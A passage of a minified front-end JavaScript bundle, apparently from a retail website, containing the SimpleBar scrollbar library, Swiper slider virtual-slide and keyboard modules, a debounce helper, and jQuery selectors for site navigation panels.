0:e[a]=!0;break;default:e[a]=t.value}}return e}),{})};function ls(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView?e.ownerDocument.defaultView:window}function us(e){return e&&e.ownerDocument?e.ownerDocument:document}var cs=function(){function e(t,i){var a=this;this.onScroll=function(){var e=ls(a.el);a.scrollXTicking||(e.requestAnimationFrame(a.scrollX),a.scrollXTicking=!0),a.scrollYTicking||(e.requestAnimationFrame(a.scrollY),a.scrollYTicking=!0)},this.scrollX=function(){a.axis.x.isOverflowing&&(a.showScrollbar("x"),a.positionScrollbar("x")),a.scrollXTicking=!1},this.scrollY=function(){a.axis.y.isOverflowing&&(a.showScrollbar("y"),a.positionScrollbar("y")),a.scrollYTicking=!1},this.onMouseEnter=function(){a.showScrollbar("x"),a.showScrollbar("y")},this.onMouseMove=function(e){a.mouseX=e.clientX,a.mouseY=e.clientY,(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseMoveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseMoveForAxis("y")},this.onMouseLeave=function(){a.onMouseMove.cancel(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseLeaveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseLeaveForAxis("y"),a.mouseX=-1,a.mouseY=-1},this.onWindowResize=function(){a.scrollbarWidth=a.getScrollbarWidth(),a.hideNativeScrollbar()},this.hideScrollbars=function(){a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.track.rect)||(a.axis.y.scrollbar.el.classList.remove(a.classNames.visible),a.axis.y.isVisible=!1),a.isWithinBounds(a.axis.x.track.rect)||(a.axis.x.scrollbar.el.classList.remove(a.classNames.visible),a.axis.x.isVisible=!1)},this.onPointerEvent=function(e){var t,i;a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&(t=a.isWithinBounds(a.axis.x.track.rect)),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&(i=a.isWithinBounds(a.axis.y.track.rect)),(t||i)&&(e.preventDefault(),e.stopPropagation(),"mousedown"===e.type&&(t&&(a.axis.x.scrollbar.rect=a.axis.x.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.x.scrollbar.rect)?a.onDragStart(e,"x"):a.onTrackClick(e,"x")),i&&(a.axis.y.scrollbar.rect=a.axis.y.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.scrollbar.rect)?a.onDragStart(e,"y"):a.onTrackClick(e,"y"))))},this.drag=function(t){var i=a.axis[a.draggedAxis].track,r=i.rect[a.axis[a.draggedAxis].sizeAttr],s=a.axis[a.draggedAxis].scrollbar,n=a.contentWrapperEl[a.axis[a.draggedAxis].scrollSizeAttr],o=parseInt(a.elStyles[a.axis[a.draggedAxis].sizeAttr],10);t.preventDefault(),t.stopPropagation();var l=(("y"===a.draggedAxis?t.pageY:t.pageX)-i.rect[a.axis[a.draggedAxis].offsetAttr]-a.axis[a.draggedAxis].dragOffset)/(r-s.size)*(n-o);"x"===a.draggedAxis&&(l=a.isRtl&&e.getRtlHelpers().isRtlScrollbarInverted?l-(r+s.size):l,l=a.isRtl&&e.getRtlHelpers().isRtlScrollingInverted?-l:l),a.contentWrapperEl[a.axis[a.draggedAxis].scrollOffsetAttr]=l},this.onEndDrag=function(e){var t=us(a.el),i=ls(a.el);e.preventDefault(),e.stopPropagation(),a.el.classList.remove(a.classNames.dragging),t.removeEventListener("mousemove",a.drag,!0),t.removeEventListener("mouseup",a.onEndDrag,!0),a.removePreventClickId=i.setTimeout((function(){t.removeEventListener("click",a.preventClick,!0),t.removeEventListener("dblclick",a.preventClick,!0),a.removePreventClickId=null}))},this.preventClick=function(e){e.preventDefault(),e.stopPropagation()},this.el=t,this.minScrollbarWidth=20,this.options=Object.assign({},e.defaultOptions,{},i),this.classNames=Object.assign({},e.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,e.instances.has(this.el)||(this.recalculate=ha(this.recalculate.bind(this),64),this.onMouseMove=ha(this.onMouseMove.bind(this),64),this.hideScrollbars=Oa(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=Oa(this.onWindowResize.bind(this),64,{leading:!0}),e.getRtlHelpers=er(e.getRtlHelpers),this.init())}e.getRtlHelpers=function(){var t=document.createElement("div");t.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var i=t.firstElementChild;document.body.appendChild(i);var a=i.firstElementChild;i.scrollLeft=0;var r=e.getOffset(i),s=e.getOffset(a);i.scrollLeft=999;var n=e.getOffset(a);return{isRtlScrollingInverted:r.left!==s.left&&s.left-n.left!=0,isRtlScrollbarInverted:r.left!==s.left}},e.getOffset=function(e){var t=e.getBoundingClientRect(),i=us(e),a=ls(e);return{top:t.top+(a.pageYOffset||i.documentElement.scrollTop),left:t.left+(a.pageXOffset||i.documentElement.scrollLeft)}};var t=e.prototype;return t.init=function(){e.instances.set(this.el,this),st&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},t.initDOM=function(){var e=this;if(Array.prototype.filter.call(this.el.children,(function(t){return t.classList.contains(e.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var t=document.createElement("div"),i=document.createElement("div");t.classList.add(this.classNames.track),i.classList.add(this.classNames.scrollbar),t.appendChild(i),this.axis.x.track.el=t.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=t.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},t.initListeners=function(){var e=this,t=ls(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(t){e.el.addEventListener(t,e.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(t){e.el.addEventListener(t,e.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),t.addEventListener("resize",this.onWindowResize);var i=!1,a=t.ResizeObserver||wr;this.resizeObserver=new a((function(){i&&e.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),t.requestAnimationFrame((function(){i=!0})),this.mutationObserver=new t.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},t.recalculate=function(){var e=ls(this.el);this.elStyles=e.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var t=this.contentEl.offsetWidth,i=this.heightAutoObserverEl.offsetHeight<=1,a=this.heightAutoObserverEl.offsetWidth<=1||t>0,r=this.contentWrapperEl.offsetWidth,s=this.elStyles.overflowX,n=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var o=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=i?"auto":"100%",this.placeholderEl.style.width=a?(t||l)+"px":"auto",this.placeholderEl.style.height=o+"px";var u=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==t&&l>t,this.axis.y.isOverflowing=o>u,this.axis.x.isOverflowing="hidden"!==s&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==n&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var c=this.axis.x.isOverflowing?this.scrollbarWidth:0,d=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>r-d,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&o>u-c,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},t.getScrollbarSize=function(e){if(void 0===e&&(e="y"),!this.axis[e].isOverflowing)return 0;var t,i=this.contentEl[this.axis[e].scrollSizeAttr],a=this.axis[e].track.el[this.axis[e].offsetSizeAttr],r=a/i;return t=Math.max(~~(r*a),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(t=Math.min(t,this.options.scrollbarMaxSize)),t},t.positionScrollbar=function(t){if(void 0===t&&(t="y"),this.axis[t].isOverflowing){var i=this.contentWrapperEl[this.axis[t].scrollSizeAttr],a=this.axis[t].track.el[this.axis[t].offsetSizeAttr],r=parseInt(this.elStyles[this.axis[t].sizeAttr],10),s=this.axis[t].scrollbar,n=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],o=(n="x"===t&&this.isRtl&&e.getRtlHelpers().isRtlScrollingInverted?-n:n)/(i-r),l=~~((a-s.size)*o);l="x"===t&&this.isRtl&&e.getRtlHelpers().isRtlScrollbarInverted?l+(a-s.size):l,s.el.style.transform="x"===t?"translate3d("+l+"px, 0, 0)":"translate3d(0, "+l+"px, 0)"}},t.toggleTrackVisibility=function(e){void 0===e&&(e="y");var t=this.axis[e].track.el,i=this.axis[e].scrollbar.el;this.axis[e].isOverflowing||this.axis[e].forceVisible?(t.style.visibility="visible",this.contentWrapperEl.style[this.axis[e].overflowAttr]="scroll"):(t.style.visibility="hidden",this.contentWrapperEl.style[this.axis[e].overflowAttr]="hidden"),this.axis[e].isOverflowing?i.style.display="block":i.style.display="none"},t.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},t.onMouseMoveForAxis=function(e){void 0===e&&(e="y"),this.axis[e].track.rect=this.axis[e].track.el.getBoundingClientRect(),this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[e].scrollbar.rect)?this.axis[e].scrollbar.el.classList.add(this.classNames.hover):this.axis[e].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[e].track.rect)?(this.showScrollbar(e),this.axis[e].track.el.classList.add(this.classNames.hover)):this.axis[e].track.el.classList.remove(this.classNames.hover)},t.onMouseLeaveForAxis=function(e){void 0===e&&(e="y"),this.axis[e].track.el.classList.remove(this.classNames.hover),this.axis[e].scrollbar.el.classList.remove(this.classNames.hover)},t.showScrollbar=function(e){void 0===e&&(e="y");var t=this.axis[e].scrollbar.el;this.axis[e].isVisible||(t.classList.add(this.classNames.visible),this.axis[e].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},t.onDragStart=function(e,t){void 0===t&&(t="y");var i=us(this.el),a=ls(this.el),r=this.axis[t].scrollbar,s="y"===t?e.pageY:e.pageX;this.axis[t].dragOffset=s-r.rect[this.axis[t].offsetAttr],this.draggedAxis=t,this.el.classList.add(this.classNames.dragging),i.addEventListener("mousemove",this.drag,!0),i.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(i.addEventListener("click",this.preventClick,!0),i.addEventListener("dblclick",this.preventClick,!0)):(a.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},t.onTrackClick=function(e,t){var i=this;if(void 0===t&&(t="y"),this.options.clickOnTrack){var a=ls(this.el);this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect();var r=this.axis[t].scrollbar.rect[this.axis[t].offsetAttr],s=parseInt(this.elStyles[this.axis[t].sizeAttr],10),n=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],o=("y"===t?this.mouseY-r:this.mouseX-r)<0?-1:1,l=-1===o?n-s:n+s;!function e(){var r,s;-1===o?n>l&&(n-=40,i.contentWrapperEl.scrollTo(((r={})[i.axis[t].offsetAttr]=n,r)),a.requestAnimationFrame(e)):n<l&&(n+=40,i.contentWrapperEl.scrollTo(((s={})[i.axis[t].offsetAttr]=n,s)),a.requestAnimationFrame(e))}()}},t.getContentElement=function(){return this.contentEl},t.getScrollElement=function(){return this.contentWrapperEl},t.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:$r()}catch(e){return $r()}},t.removeListeners=function(){var e=this,t=ls(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(t){e.el.removeEventListener(t,e.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(t){e.el.removeEventListener(t,e.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),t.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},t.unMount=function(){this.removeListeners(),e.instances.delete(this.el)},t.isWithinBounds=function(e){return this.mouseX>=e.left&&this.mouseX<=e.left+e.width&&this.mouseY>=e.top&&this.mouseY<=e.top+e.height},t.findChild=function(e,t){var i=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector;return Array.prototype.filter.call(e.children,(function(e){return i.call(e,t)}))[0]},e}();return cs.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},cs.instances=new WeakMap,cs.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(e){cs.instances.has(e)||new cs(e,os(e.attributes))}))},cs.removeObserver=function(){this.globalObserver.disconnect()},cs.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(cs.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},cs.handleMutations=function(e){e.forEach((function(e){Array.prototype.forEach.call(e.addedNodes,(function(e){1===e.nodeType&&(e.hasAttribute("data-simplebar")?!cs.instances.has(e)&&new cs(e,os(e.attributes)):Array.prototype.forEach.call(e.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(e){!cs.instances.has(e)&&new cs(e,os(e.attributes))})))})),Array.prototype.forEach.call(e.removedNodes,(function(e){1===e.nodeType&&(e.hasAttribute('[data-simplebar="init"]')?cs.instances.has(e)&&cs.instances.get(e).unMount():Array.prototype.forEach.call(e.querySelectorAll('[data-simplebar="init"]'),(function(e){cs.instances.has(e)&&cs.instances.get(e).unMount()})))}))}))},cs.getOptions=os,st&&cs.initHtmlApi(),cs},e.exports=i()}).call(this,i(8))},3:function(e,t,i){"use strict";function a(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function r(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach((function(i){void 0===e[i]?e[i]=t[i]:a(t[i])&&a(e[i])&&Object.keys(t[i]).length>0&&r(e[i],t[i])}))}i.d(t,"a",(function(){return n})),i.d(t,"b",(function(){return l}));var s={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function n(){var e="undefined"!=typeof document?document:{};return r(e,s),e}var o={document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){var e="undefined"!=typeof window?window:{};return r(e,o),e}},30:function(e,t,i){"use strict";e.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},32:function(e,t){function i(e,t,i){var a,r,s,n,o;function l(){var u=Date.now()-n;u<t&&u>=0?a=setTimeout(l,t-u):(a=null,i||(o=e.apply(s,r),s=r=null))}null==t&&(t=100);var u=function(){s=this,r=arguments,n=Date.now();var u=i&&!a;return a||(a=setTimeout(l,t)),u&&(o=e.apply(s,r),s=r=null),o};return u.clear=function(){a&&(clearTimeout(a),a=null)},u.flush=function(){a&&(o=e.apply(s,r),s=r=null,clearTimeout(a),a=null)},u}i.debounce=i,e.exports=i},34:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={update:function(e){var t=this,i=t.params,a=i.slidesPerView,s=i.slidesPerGroup,n=i.centeredSlides,o=t.params.virtual,l=o.addSlidesBefore,u=o.addSlidesAfter,c=t.virtual,d=c.from,p=c.to,h=c.slides,f=c.slidesGrid,v=c.renderSlide,m=c.offset;t.updateActiveIndex();var g,D,b,y=t.activeIndex||0;g=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",n?(D=Math.floor(a/2)+s+u,b=Math.floor(a/2)+s+l):(D=a+(s-1)+u,b=s+l);var C=Math.max((y||0)-b,0),w=Math.min((y||0)+D,h.length-1),E=(t.slidesGrid[C]||0)-(t.slidesGrid[0]||0);function x(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(Object(r.e)(t.virtual,{from:C,to:w,offset:E,slidesGrid:t.slidesGrid}),d===C&&p===w&&!e)return t.slidesGrid!==f&&E!==m&&t.slides.css(g,E+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:E,from:C,to:w,slides:function(){for(var e=[],t=C;t<=w;t+=1)e.push(h[t]);return e}()}),void(t.params.virtual.renderExternalUpdate&&x());var $=[],S=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var T=d;T<=p;T+=1)(T<C||T>w)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+T+'"]').remove();for(var O=0;O<h.length;O+=1)O>=C&&O<=w&&(void 0===p||e?S.push(O):(O>p&&S.push(O),O<d&&$.push(O)));S.forEach((function(e){t.$wrapperEl.append(v(h[e],e))})),$.sort((function(e,t){return t-e})).forEach((function(e){t.$wrapperEl.prepend(v(h[e],e))})),t.$wrapperEl.children(".swiper-slide").css(g,E+"px"),x()},renderSlide:function(e,t){var i=this.params.virtual;if(i.cache&&this.virtual.cache[t])return this.virtual.cache[t];var r=i.renderSlide?Object(a.a)(i.renderSlide.call(this,e,t)):Object(a.a)('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return r.attr("data-swiper-slide-index")||r.attr("data-swiper-slide-index",t),i.cache&&(this.virtual.cache[t]=r),r},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this.activeIndex,i=t+1,a=1;if(Array.isArray(e)){for(var r=0;r<e.length;r+=1)e[r]&&this.virtual.slides.unshift(e[r]);i=t+e.length,a=e.length}else this.virtual.slides.unshift(e);if(this.params.virtual.cache){var s=this.virtual.cache,n={};Object.keys(s).forEach((function(e){var t=s[e],i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+1),n[parseInt(e,10)+a]=t})),this.virtual.cache=n}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(e){if(null!=e){var t=this.activeIndex;if(Array.isArray(e))for(var i=e.length-1;i>=0;i-=1)this.virtual.slides.splice(e[i],1),this.params.virtual.cache&&delete this.virtual.cache[e[i]],e[i]<t&&(t-=1),t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete this.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}};t.a={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){Object(r.a)(this,{virtual:s({},n,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};Object(r.e)(e.params,t),Object(r.e)(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}}},35:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={handle:function(e){if(this.enabled){var t=Object(a.b)(),i=Object(a.a)(),r=this.rtlTranslate,s=e;s.originalEvent&&(s=s.originalEvent);var n=s.keyCode||s.charCode,o=this.params.keyboard.pageUpDown,l=o&&33===n,u=o&&34===n,c=37===n,d=39===n,p=38===n,h=40===n;if(!this.allowSlideNext&&(this.isHorizontal()&&d||this.isVertical()&&h||u))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&c||this.isVertical()&&p||l))return!1;if(!(s.shiftKey||s.altKey||s.ctrlKey||s.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(l||u||c||d||p||h)){var f=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var v=this.$el,m=v[0].clientWidth,g=v[0].clientHeight,D=t.innerWidth,b=t.innerHeight,y=this.$el.offset();r&&(y.left-=this.$el[0].scrollLeft);for(var C=[[y.left,y.top],[y.left+m,y.top],[y.left,y.top+g],[y.left+m,y.top+g]],w=0;w<C.length;w+=1){var E=C[w];if(E[0]>=0&&E[0]<=D&&E[1]>=0&&E[1]<=b){if(0===E[0]&&0===E[1])continue;f=!0}}if(!f)return}this.isHorizontal()?((l||u||c||d)&&(s.preventDefault?s.preventDefault():s.returnValue=!1),((u||d)&&!r||(l||c)&&r)&&this.slideNext(),((l||c)&&!r||(u||d)&&r)&&this.slidePrev()):((l||u||p||h)&&(s.preventDefault?s.preventDefault():s.returnValue=!1),(u||h)&&this.slideNext(),(l||p)&&this.slidePrev()),this.emit("keyPress",n)}}},enable:function(){var e=Object(a.a)();this.keyboard.enabled||(Object(r.a)(e).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var 